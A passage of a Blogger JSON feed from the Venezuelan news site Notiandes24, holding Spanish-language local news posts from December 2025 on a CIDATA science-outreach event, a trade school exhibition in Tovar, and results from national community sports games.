Sulbarán.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/4531100937814728722"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/4531100937814728722"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/cinco-decadas-de-innovacion-un-legado.html","title":" Cinco décadas de innovación: un legado de investigaciones en el CIDA, ahora CIDATA"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJyDaZijXbxpDRUH61EOtDe27loYcNkT_z-o_385lGeRh0BMVKvZETp1TlXiOobJhp3gPNAaC1NrUxdTnKBO8ZphyrwP-fVdC4FHqf1KKBEgi8cQ4BQY8UT6ENyasqi_ZoGmlu0UFEyP8P397LV5g90TvKZLbufxOFtBRnc2ZA8Xq3ECKHr274L0GHjDQ\/s72-w400-h300-c\/l.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-1909917313618156604"},"published":{"$t":"2025-12-10T09:22:00.001-04:00"},"updated":{"$t":"2025-12-10T09:22:11.979-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" El CIDATA realiza encuentro de semilleros científicos en su 50 aniversario"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_YXxovXxrfbdaKWOtAFaNJICQdJOSBEVRcV_ezdtoQk5IfQ2xaBqTuE1srLPWAF4EZKpmC0IAjihs-QW52nYVDx-evU1ttsUGQOMkFcPhfGl7i1iyqIEI0h71bO4hEOoCTEjfyfCUwfdjHi8RY9bTT9mtlYrPPO0gQGF8wbysLZIbFzPiF12lxOMrd7U\/s1280\/2%20(1).jfif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_YXxovXxrfbdaKWOtAFaNJICQdJOSBEVRcV_ezdtoQk5IfQ2xaBqTuE1srLPWAF4EZKpmC0IAjihs-QW52nYVDx-evU1ttsUGQOMkFcPhfGl7i1iyqIEI0h71bO4hEOoCTEjfyfCUwfdjHi8RY9bTT9mtlYrPPO0gQGF8wbysLZIbFzPiF12lxOMrd7U\/w360-h640\/2%20(1).jfif\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EEl segundo día de la agenda aniversario de la Fundación CIDATA estuvo dedicado a los semilleros científicos de la patria, quienes llenaron de alegría con sus risas y su curiosidad los espacios de Cenditel y Fundacite Mérida, donde se hicieron las dos actividades de este día.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la Plaza de los Saberes de Cenditel disfrutaron de una hermosa, interactiva y de mucho aprendizaje jornada, una demostración de experimentos y actividades lúdicas en el marco del Programa Nacional Semilleros Científicos, donde los acompañaron docentes y representantes, así como las autoridades del CIDATA lideradas por el Dr. Nomar Villa Pineda; también la presidenta de Fundacite Mérida, Nathaly Mora y el presidente de Cenditel, Javier Araujo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Nos acompañaron niños, niñas y jóvenes de varias instituciones educativas quienes disfrutaron de estas demostraciones ofrecidas por Fundacite Mérida, Cenditel y el CIDATA, y el Museo de Ciencia y Tecnología de Mérida”, comentó Villa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELuego de esta jornada en el auditorio de Fundacite Mérida se llevaron a cabo cuatro ponencias en el marco de este Encuentro de Semilleros Científicos, a cargo del responsable de este programa en Fundacite Mérida, Aarón Mercado (Semilleros Científicos: una alternativa para la enseñanza de las ciencias naturales, a través de los semilleros científicos).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl físico y Magíster en Astrofísica de la Fundación CIDATA, Félix Aguirre, habló de Sinergia estelar: Semilleros Científicos y CIDATA; y el físico y el Magíster en Astrofísica Orlando Escalona, personal del CIDATA, destacó el Plan de Formación de Jóvenes Astrónomos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMientras que, a través de un video, las jóvenes Ivanna Madrid, Fabiola Martínez y Rosa Chacón, del grupo de semilleros científicos destacados, compartieron sus experiencias en el programa. \/Prensa Mincyt\/CIDATA\/Celina Sulbarán.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/1909917313618156604"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/1909917313618156604"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/el-cidata-realiza-encuentro-de.html","title":" El CIDATA realiza encuentro de semilleros científicos en su 50 aniversario"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_YXxovXxrfbdaKWOtAFaNJICQdJOSBEVRcV_ezdtoQk5IfQ2xaBqTuE1srLPWAF4EZKpmC0IAjihs-QW52nYVDx-evU1ttsUGQOMkFcPhfGl7i1iyqIEI0h71bO4hEOoCTEjfyfCUwfdjHi8RY9bTT9mtlYrPPO0gQGF8wbysLZIbFzPiF12lxOMrd7U\/s72-w360-h640-c\/2%20(1).jfif","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-2076508292552295859"},"published":{"$t":"2025-12-10T09:19:00.000-04:00"},"updated":{"$t":"2025-12-10T09:19:47.145-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Escuela de Emprendimiento “Noemi Higuera” Inaugura exitosa Muestra Productiva en Tovar"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN1pif8Q0KHKf7ChrR3oIY34TxyIN1LZ1wbkwYodOpVgFfEVEUiunYjH3XFaD1R8wig0PEFc8gD9YXnGur_PS0kdVa2UPm3E5JMHPy7YKjoBHg7SkVjj4cDI8ng8vqUQ8QZtXvJYAxNtDsGbAbi8Ly0zk0geFa1gy3TenzUbS77YR-aipEVGiHfX-IVoE\/s4032\/IMG_7019.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN1pif8Q0KHKf7ChrR3oIY34TxyIN1LZ1wbkwYodOpVgFfEVEUiunYjH3XFaD1R8wig0PEFc8gD9YXnGur_PS0kdVa2UPm3E5JMHPy7YKjoBHg7SkVjj4cDI8ng8vqUQ8QZtXvJYAxNtDsGbAbi8Ly0zk0geFa1gy3TenzUbS77YR-aipEVGiHfX-IVoE\/w400-h300\/IMG_7019.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003ELa Escuela para el Emprendimiento “Noemi Higuera”, celebró con gran éxito la apertura de su Muestra Productiva, un evento que reafirma su trayectoria de 65 años formando talentos en el municipio Tovar. La exposición, cargada de creatividad e innovación, contó con una notable concurrencia de la comunidad.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EYuli Siarrochi, directora de la institución, ofreció detalles sobre la evolución y la oferta académica que cautivó al público tovareño.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\"La verdad que ha sido una muestra productiva bastante exitosa y con mucha concurrencia de la comunidad. La Escuela siempre ha ofrecido especialidades en costura, peluquería, manualidades, repostería y cocina,\" explicó Siarrochi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa directora destacó la ampliación de la oferta con nuevas áreas enfocadas en la sostenibilidad y el emprendimiento:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECreatividad Sostenible: Una nueva especialidad que engloba técnicas como tejidos y bordados.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETalleres de Saberes Tradicionales: Estos talleres, que tuvieron gran aceptación con la edición navideña, continuarán a partir de enero, enfocándose en la enseñanza de granjería y pasapalería, buscando mejorar la calidad de vida de los participantes.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa institución cuenta actualmente con una matrícula de 104 estudiantes, y mantiene las inscripciones abiertas de forma permanente. Esto se debe a la implementación de nuevas estrategias de formación que se adaptan a la disponibilidad de la comunidad.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\"Hemos innovado con estrategias y talleres especiales para las personas que no pueden asistir todos los días, La matrícula va creciendo permanentemente; la gente busca estas oportunidades para emprender,\" afirmó la directora.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Escuela para el Emprendimiento “Noemi Higuera de Guzmán” consolida su rol histórico en Tovar, no solo como centro de formación de oficios, sino como un motor constante de emprendimiento y rescate cultural, con una tradición que se extiende por más de seis décadas. Horacio Rondón\/CNP:22.091\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/2076508292552295859"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/2076508292552295859"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/escuela-de-emprendimiento-noemi-higuera.html","title":" Escuela de Emprendimiento “Noemi Higuera” Inaugura exitosa Muestra Productiva en Tovar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN1pif8Q0KHKf7ChrR3oIY34TxyIN1LZ1wbkwYodOpVgFfEVEUiunYjH3XFaD1R8wig0PEFc8gD9YXnGur_PS0kdVa2UPm3E5JMHPy7YKjoBHg7SkVjj4cDI8ng8vqUQ8QZtXvJYAxNtDsGbAbi8Ly0zk0geFa1gy3TenzUbS77YR-aipEVGiHfX-IVoE\/s72-w400-h300-c\/IMG_7019.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-7757839823263290573"},"published":{"$t":"2025-12-10T09:16:00.002-04:00"},"updated":{"$t":"2025-12-10T09:16:10.662-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deportes"}],"title":{"type":"text","$t":" Gobernación de Mérida ofrece alimentación balanceada a atletas que visitan la región"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPfZmw3dEmJRFKfXeDMLBp3HCuE79gx0TDXPfoDhhAac3RrFBrMrv69hSuSM9r_KIxmTQ2wf0C0nGddafm8Qff9fcd9P0XURpMrsog7QLHbDf0Ie5tT1t9XSfB4BKk7xkxWCEeZ2dmzIKvxGR1BolbKjrAVharNr68NBI6FbtabTvXHBmTuCE-AoEeghk\/s1280\/IMG_20251209_195237_211.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPfZmw3dEmJRFKfXeDMLBp3HCuE79gx0TDXPfoDhhAac3RrFBrMrv69hSuSM9r_KIxmTQ2wf0C0nGddafm8Qff9fcd9P0XURpMrsog7QLHbDf0Ie5tT1t9XSfB4BKk7xkxWCEeZ2dmzIKvxGR1BolbKjrAVharNr68NBI6FbtabTvXHBmTuCE-AoEeghk\/w400-h225\/IMG_20251209_195237_211.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EBajo la coordinación del Instituto Autónomo de Alimentación y Nutrición del estado Mérida (Iaanem), se garantiza la alimentación balanceada a más de 700 atletas que participan en los III Juegos Deportivos Comunales Nacionales 2025.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa información la dio a conocer la presidenta del ente, Gabriela Niño, quien informó que el Comedor Popular “Augusto Rodríguez Aranguren”, ubicado en el municipio Campo Elías, está abierto para brindar atención nutricional especializada a las delegaciones que visitan la región andina en este importante evento deportivo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENiño destacó el trabajo mancomunado entre la Gobernación de Mérida, liderada por el gobernador Arnaldo Sánchez; el Ministerio del Deporte; el Ministerio de Alimentación y sus entes adscritos, como la Misión Alimentación, Mercal y el Instituto Nacional de Nutrición. Gracias a esta colaboración, junto con el Área de Salud Integral Comunitaria (ASIC) “Fidel Febres”, los atletas fueron atendidos de manera exitosa este martes, 9 de diciembre.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa presidenta del Iaanem aseveró que se ofreció un menú de alto rendimiento, que cubre las exigencias energéticas de los deportistas. También señaló que en el menú diario se asignan 3500 kilocalorías en platos balanceados que incluyen dos proteínas, dos carbohidratos y vegetales. Además, se proporciona el servicio completo de desayuno, almuerzo, cena y merienda.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Acá atendemos a más de 700 comensales de las delegaciones de Guárico, Falcón, Apure, Delta Amacuro, Sucre, Aragua y nuestra Guayana Esequiba, en las disciplinas de baloncesto, gimnasia y atletismo. La cena riquísima, como nos caracteriza a los andinos. Es un placer seguir atendiendo a las delegaciones de todo el país que vienen hasta acá”, expresó Niño.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor su parte, la atleta de gimnasia artística del grupo adulto mayor, Delia Solórzano, agradeció al Gobierno bolivariano por la oportunidad de poder compartir unos días diferentes. “Que siga esta innovación y motivación para nuestros adultos mayores, que la estamos pasando excelente y nos están brindando muy buena logística”, apuntó.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsimismo, la atleta Maricarme Guaita, proveniente del estado Guárico, calificó como exitosa esta edición de los juegos. “Nos han brindado buena seguridad, la alimentación es riquísima y nos han atendido muy bien; a mí me ha gustado”, puntualizó. Prensa Gobernación de Mérida\/ Keyla Araque\/ Gráficas: Keyla Araque\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7757839823263290573"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7757839823263290573"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/gobernacion-de-merida-ofrece.html","title":" Gobernación de Mérida ofrece alimentación balanceada a atletas que visitan la región"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPfZmw3dEmJRFKfXeDMLBp3HCuE79gx0TDXPfoDhhAac3RrFBrMrv69hSuSM9r_KIxmTQ2wf0C0nGddafm8Qff9fcd9P0XURpMrsog7QLHbDf0Ie5tT1t9XSfB4BKk7xkxWCEeZ2dmzIKvxGR1BolbKjrAVharNr68NBI6FbtabTvXHBmTuCE-AoEeghk\/s72-w400-h225-c\/IMG_20251209_195237_211.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-3270752156587973647"},"published":{"$t":"2025-12-10T09:15:00.000-04:00"},"updated":{"$t":"2025-12-10T09:15:17.963-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deportes"}],"title":{"type":"text","$t":" Mérida se bañó de oro en karate de Judenacom "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8EhmSnFQ9JFRkUYiSn59PYBmsgRj22IeXb3m0GGHHq9Cap6dJuLG34KtUVsbfz3GOF6WtUjGAPiy1c-kwbJAxBfAP2BIsK-sreyp_SIKpeHGsa9pVETnFqNN3zPXoUCLQ9biCPP2-pQFCbAYStBDyeH00Mxe5L5jrFmIV1RBAZx7BsDadF987VDifXok\/s1280\/IMG_20251209_201439_135.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8EhmSnFQ9JFRkUYiSn59PYBmsgRj22IeXb3m0GGHHq9Cap6dJuLG34KtUVsbfz3GOF6WtUjGAPiy1c-kwbJAxBfAP2BIsK-sreyp_SIKpeHGsa9pVETnFqNN3zPXoUCLQ9biCPP2-pQFCbAYStBDyeH00Mxe5L5jrFmIV1RBAZx7BsDadF987VDifXok\/w300-h400\/IMG_20251209_201439_135.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EEl merideño Marcelo Sánchez, en la división de los - 40 kilogramos, se colgó la medalla de oro en la modalidad de combate de la disciplina de karate, durante la celebración de la segunda jornada de los III Juegos Deportivos Nacionales Comunales 2025.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl nobel karateca, oriundo de Tovar, subió a lo más alto del podio luego de superar cuatro rondas de combates frente a los representantes de los estados Zulia (6-4),\u0026nbsp; Miranda (4-2), Táchira (6-3) y Cojedes (5-1).\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECon tan solo 10 años, Sánchez hizo sonar el himno de su estado en tierras trujillanas, en el marco del acto de premiación, que se celebró al igual que la competencias, en el Domo Bolivariano de la ciudad de Valera, estado Trujillo, emoción que compartió junto a su guía en la contienda, Jhony Lobo, y el presidente de la Asociación merideña de karate, Luis Varela. Prensa Juegos Comunales\/ Wilmer Sosa.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/3270752156587973647"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/3270752156587973647"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/merida-se-bano-de-oro-en-karate-de.html","title":" Mérida se bañó de oro en karate de Judenacom "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8EhmSnFQ9JFRkUYiSn59PYBmsgRj22IeXb3m0GGHHq9Cap6dJuLG34KtUVsbfz3GOF6WtUjGAPiy1c-kwbJAxBfAP2BIsK-sreyp_SIKpeHGsa9pVETnFqNN3zPXoUCLQ9biCPP2-pQFCbAYStBDyeH00Mxe5L5jrFmIV1RBAZx7BsDadF987VDifXok\/s72-w300-h400-c\/IMG_20251209_201439_135.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-9213148081852715643"},"published":{"$t":"2025-12-10T09:13:00.002-04:00"},"updated":{"$t":"2025-12-10T09:13:49.512-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deportes"}],"title":{"type":"text","$t":" Anzoátegui, Barinas, Carabobo y Caracas siguen indetenibles en el baloncesto masculino 5x5 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIF8FiXjYTHXXq9dLDJz7kjYcgWNZEe0wuE-GJJ3kbWJl6aW3IIv-dcZWfGg4buLWNjl9h3vf7hbeNw-36y1Y_JyW70-sI4YHibnVI_yvRdmWsubs-2KNi-X6B_MP4OkcSiv_FsrLH0n96M5fd3cnhqNCIe_9UWBEMQC34WToRbtzosBstkewmTCGjqY\/s2559\/IMG_20251209_200801_204.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1902\" data-original-width=\"2559\" height=\"297\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIF8FiXjYTHXXq9dLDJz7kjYcgWNZEe0wuE-GJJ3kbWJl6aW3IIv-dcZWfGg4buLWNjl9h3vf7hbeNw-36y1Y_JyW70-sI4YHibnVI_yvRdmWsubs-2KNi-X6B_MP4OkcSiv_FsrLH0n96M5fd3cnhqNCIe_9UWBEMQC34WToRbtzosBstkewmTCGjqY\/w400-h297\/IMG_20251209_200801_204.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003ELa segunda jornada del baloncesto masculino 5x5 en los III Juegos Deportivos Nacionales Comunales 2025, comenzó con intensidad en el polideportivo Ítalo de Filippis, donde Anzoátegui abrió la tanda con una victoria contundente, frente a Táchira por 84-37.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa emoción continuó en el segundo compromiso del Grupo “A”, donde Barinas, se impuso con autoridad ante Monagas, venciendo 54-34.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el Grupo “B”, Carabobo y Lara protagonizaron uno de los duelos más intensos de la fecha. El conjunto carabobeño, logró cerrar el encuentro con un marcador favorable de 70-64, gracias a su temple en los momentos decisivos y el cierre ofensivo eficiente.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl cierre de la jornada estuvo marcado por la contundencia de Caracas, que dominó ampliamente a Apure con un categórico 72-24, en un partido donde la velocidad, la presión defensiva y el juego colectivo capitalino fueron protagonistas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa emoción del baloncesto comunal no se detiene en Mérida, donde cada encuentro suma intensidad, talento y espectáculo para el disfrute de todo el país. \/Prensa Juegos Comunales Mérida \/ JM\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/9213148081852715643"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/9213148081852715643"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/anzoategui-barinas-carabobo-y-caracas.html","title":" Anzoátegui, Barinas, Carabobo y Caracas siguen indetenibles en el baloncesto masculino 5x5 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIF8FiXjYTHXXq9dLDJz7kjYcgWNZEe0wuE-GJJ3kbWJl6aW3IIv-dcZWfGg4buLWNjl9h3vf7hbeNw-36y1Y_JyW70-sI4YHibnVI_yvRdmWsubs-2KNi-X6B_MP4OkcSiv_FsrLH0n96M5fd3cnhqNCIe_9UWBEMQC34WToRbtzosBstkewmTCGjqY\/s72-w400-h297-c\/IMG_20251209_200801_204.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.notiandes24.com.ve/feeds/posts/summary?alt=json&callback=arlinadesignTicker
body_size: 12641
content:
// API callback
arlinadesignTicker({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497"},"updated":{"$t":"2025-12-15T20:41:27.279-04:00"},"category":[{"term":"Mérida"},{"term":"Nacionales"},{"term":"Política"},{"term":"Deportes"},{"term":"Internacionales"},{"term":"Salud"},{"term":"Educación"},{"term":"Cultura"},{"term":"Sucesos"},{"term":"NACIONAL"},{"term":"Mérida Salud"},{"term":"Rostros"},{"term":"3R.NETS"},{"term":"REGIONAL"},{"term":"INTERNACIONAL"},{"term":"REGIONALES"}],"title":{"type":"text","$t":"NOTIANDES24"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.notiandes24.com.ve\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/summary?alt=json"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/summary?alt=json\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"40951"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-306941293375636630"},"published":{"$t":"2025-12-15T10:06:00.001-04:00"},"updated":{"$t":"2025-12-15T10:22:26.776-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":"Zea celebra la apertura de las tradicionales misas de aguinaldo"},"summary":{"type":"text","$t":"En sintonía con la tradición venezolana, la feligresía del municipio Zea dio inicio este 15 de diciembre a las emotivas Misas de Aguinaldo, marcando el preámbulo espiritual y festivo para la Navidad.El Presbítero Aldemar Villasmil, párroco de Nuestra Señora de las Mercedes, explicó el significado de esta tradición: “Estas misas inician el día 15 y se extienden hasta el 23 de diciembre, estas "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/306941293375636630"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/306941293375636630"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/zea-celebra-la-apertura-de-las.html","title":"Zea celebra la apertura de las tradicionales misas de 